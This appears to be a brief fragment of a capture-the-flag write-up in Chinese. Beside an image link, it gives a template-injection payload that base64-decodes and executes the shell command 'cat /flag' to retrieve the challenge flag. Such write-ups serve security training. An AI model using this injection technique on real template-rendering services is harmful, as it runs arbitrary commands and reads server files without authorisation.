执行 {{ exec (B64Decode "Y2F0IC9mbGFn") }}即可得到flag: